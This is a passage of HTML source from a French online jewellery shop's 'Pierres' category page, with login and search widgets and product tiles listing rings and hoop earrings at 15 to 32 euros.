      <svg version="1.1" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 485.211 485.21" class="icon icon-u"><g><path d="M394.235,333.585h-30.327c-33.495,0-60.653-27.158-60.653-60.654v-19.484c13.418-15.948,23.042-34.812,29.024-54.745c0.621-3.36,3.855-5.02,6.012-7.33c11.611-11.609,13.894-31.2,5.185-45.149c-1.186-2.117-3.322-3.953-3.201-6.576c0-17.784,0.089-35.596-0.023-53.366c-0.476-21.455-6.608-43.773-21.65-59.66c-12.144-12.836-28.819-20.479-46.022-23.75c-21.739-4.147-44.482-3.937-66.013,1.54c-18.659,4.709-36.189,15.637-47.028,31.836c-9.598,14.083-13.803,31.183-14.513,48.036c-0.266,18.094-0.061,36.233-0.116,54.371c0.413,3.631-2.667,6.088-4.058,9.094c-8.203,14.881-4.592,35.155,8.589,45.978c3.344,2.308,3.97,6.515,5.181,10.142c5.748,17.917,15.282,34.487,27.335,48.925v20.138c0,33.496-27.157,60.654-60.651,60.654H90.978c0,0-54.964,15.158-90.978,90.975v30.327c0,16.759,13.564,30.321,30.327,30.321h424.562c16.759,0,30.322-13.562,30.322-30.321V424.56C449.199,348.749,394.235,333.585,394.235,333.585z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
    </i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin  leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Se connecter</span>
        </a>
      </li>
         

    <li>
      <a
        class="checkout dropdown-item"
        href="//www.palomabijoux.com/panier?action=show"
        title="Paiement"
        rel="nofollow"
      >
        <span>Payer</span>
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.palomabijoux.com/recherche"> 
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
    	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px" height="17px" viewBox="0 0 612.01 612.01" style="enable-background:new 0 0 612.01 612.01;" xml:space="preserve"><g><g><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
			C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
			l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
			c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
			S377.82,467.8,257.493,467.8z"></path></g></g></g>
		</svg>
		<i class="material-icons">&#xE5CD;</i>
	</a>
	<form method="get" action="//www.palomabijoux.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<div class="search-inner">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Chercher">
			<button type="submit">
				<i class="icon-magnifier icons"></i>
			</button>
		</div>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <div class="bearumn-inner">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.palomabijoux.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.palomabijoux.com/13-bagues">
              <span itemprop="name">Bagues</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.palomabijoux.com/30-pierres">
              <span itemprop="name">Pierres</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
    </ol>
  </div>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.palomabijoux.com/30-pierres">Pierres</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<section class="featured-products clearfix block">
  	<h2 class="h2 products-section-title title_block text-uppercase">
  		Nouveaux produits
  	</h2>
  	<div class="block_content">
	  	<div class="products">
	    	

    
                    


<!-- Products list -->


<div  class="product_list   plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1454" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1454"></div>

    	<a href="https://www.palomabijoux.com/larges/1454-bague-cube-zircon-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10298-home_default/bague-cube-zircon-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10298-large_default/bague-cube-zircon-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1454"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1454-bague-cube-zircon-acier-inoxydable-316l.html">Bague Cube Zircon - Acier...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague Zircon en Acier Inoxydable  
 TAILLE 54 
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1453" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1453"></div>

    	<a href="https://www.palomabijoux.com/larges/1453-bague-pierre-blanche-doree-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10294-home_default/bague-pierre-blanche-doree-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10294-large_default/bague-pierre-blanche-doree-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1453"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1453-bague-pierre-blanche-doree-acier-inoxydable-316l.html">Bague Pierre Blanche Dorée...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1452" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1452"></div>

    	<a href="https://www.palomabijoux.com/larges/1452-bague-doree-croix-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10290-home_default/bague-doree-croix-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10290-large_default/bague-doree-croix-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1452"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1452-bague-doree-croix-acier-inoxydable-316l.html">Bague Dorée Croix - Acier...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1451" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1451"></div>

    	<a href="https://www.palomabijoux.com/larges/1451-bague-pierre-nacree-doree-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10282-home_default/bague-pierre-nacree-doree-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10282-large_default/bague-pierre-nacree-doree-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1451"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1451-bague-pierre-nacree-doree-acier-inoxydable-316l.html">Bague Pierre Nacrée Dorée -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1450" data-id-product-attribute="6506" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1450"></div>

    	<a href="https://www.palomabijoux.com/boucles/1450-6506-creoles-amandine.html#/26-finition-or_jaune" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10275-home_default/creoles-amandine.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10275-large_default/creoles-amandine.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1450"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/boucles/1450-6506-creoles-amandine.html#/26-finition-or_jaune">Créoles Amandine</a></h3>



  <div class="product-description-short" itemprop="description"> Très belles créoles en laiton de haute qualité, ces boucles d'oreilles comportent des oxydes de zirconium qui leur offre une brillance et des...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="32">32,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1449" data-id-product-attribute="6504" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1449"></div>

    	<a href="https://www.palomabijoux.com/boucles/1449-6504-creoles-appoline.html#/26-finition-or_jaune" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10265-home_default/creoles-appoline.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10265-large_default/creoles-appoline.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1449"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/boucles/1449-6504-creoles-appoline.html#/26-finition-or_jaune">Créoles Appoline</a></h3>



  <div class="product-description-short" itemprop="description"> Très belles créoles en laiton de haute qualité, ces boucles d'oreilles comportent des oxydes de zirconium qui leur offre une brillance et des...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="31">31,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1448" data-id-product-attribute="6502" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1448"></div>

    	<a href="https://www.palomabijoux.com/boucles/1448-6502-creoles-coraline.html#/26-finition-or_jaune" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10256-home_default/creoles-coraline.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10256-large_default/creoles-coraline.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1448"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/boucles/1448-6502-creoles-coraline.html#/26-finition-or_jaune">Créoles Coraline</a></h3>



  <div class="product-description-short" itemprop="description"> Très belles créoles en laiton de haute qualité, ces boucles d'oreilles comportent des oxydes de zirconium qui leur offre une brillance et des...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1447" data-id-product-attribute="6500" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1447"></div>

    	<a href="https://www.palomabijoux.com/boucles/1447-6500-creoles-josephine.html#/26-finition-or_jaune" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10246-home_default/creoles-josephine.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10246-large_default/creoles-josephine.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1447"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/boucles/1447-6500-creoles-josephine.html#/26-finition-or_jaune">Créoles Joséphine</a></h3>



  <div class="product-description-short" itemprop="description"> Très belles créoles en laiton de haute qualité, ces boucles d'oreilles comportent des oxydes de zirconium qui leur offre une brillance et des...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="27">27,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>	  	</div>
	  	<a href="https://www.palomabijoux.com/nouveaux-produits" class="all-product-link float-xs-left float-md-right btn btn-outline">
	  		Tous les nouveaux produits
	  	</a>
  	</div>
</section>


                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Pierres</h1>
	<div class="block-category-inner">
	                	    </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 91 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-6 col-md-6 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-6 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.palomabijoux.com/30-pierres?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.palomabijoux.com/30-pierres?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.palomabijoux.com/30-pierres?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.palomabijoux.com/30-pierres?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.palomabijoux.com/30-pierres?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 91 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1454" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1454"></div>

    	<a href="https://www.palomabijoux.com/larges/1454-bague-cube-zircon-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10298-home_default/bague-cube-zircon-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10298-large_default/bague-cube-zircon-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1454"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1454-bague-cube-zircon-acier-inoxydable-316l.html">Bague Cube Zircon - Acier...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague Zircon en Acier Inoxydable  
 TAILLE 54 
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1453" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1453"></div>

    	<a href="https://www.palomabijoux.com/larges/1453-bague-pierre-blanche-doree-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10294-home_default/bague-pierre-blanche-doree-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10294-large_default/bague-pierre-blanche-doree-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1453"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1453-bague-pierre-blanche-doree-acier-inoxydable-316l.html">Bague Pierre Blanche Dorée...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1452" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1452"></div>

    	<a href="https://www.palomabijoux.com/larges/1452-bague-doree-croix-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10290-home_default/bague-doree-croix-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10290-large_default/bague-doree-croix-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1452"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

